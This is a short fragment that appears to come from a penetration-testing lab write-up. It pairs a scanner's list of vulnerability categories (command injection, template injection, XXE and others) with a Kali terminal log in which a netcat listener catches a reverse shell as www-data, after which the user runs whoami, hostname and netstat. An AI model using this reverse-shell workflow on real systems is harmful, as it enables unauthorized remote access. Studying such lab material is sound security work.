 Capturing:
0 responses processed
0 responses queued
Suspicious input transformation
SMTP header injection
Serialized object in HTTP mess
Cross-site scripting (DOM-base
XML external entity injection
External service interaction (HT
Web cache poisoning
Server-side template injection
OS command injection
(pentest) ┌──(pentest)─(root💀kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.211] 36516
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ whoami
whoami
www-data
www-data@50bca5e748b0:/var/www/html$ hostname
hostname
50bca5e748b0
www-data@50bca5e748b0:/var/www/html$ netstat -ano
Advisory